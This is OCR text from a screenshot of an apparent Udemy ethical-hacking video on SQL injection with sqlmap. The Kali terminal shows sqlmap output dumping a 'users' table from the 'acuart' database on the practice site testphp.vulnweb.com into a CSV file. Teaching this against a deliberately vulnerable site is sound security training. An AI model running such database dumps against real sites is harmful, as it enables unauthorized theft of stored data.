 Applications Places Terminal Sat 03:26 1
Website Database Hacking using sqlmap tool | Ethical Hacking - SQL Injection Attack
Press Esc to exit full screen
File Edit View Search Terminal Help
faster data retrieval
[03:26:33] [INFO] retrieved: 1
[03:26:35] [INFO] retrieved: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[03:26:45] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/du
mp/acuart/users.csv'
[03:26:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:26:45
root@kali:~#
12:15 / 17:44 CC HD
Udemy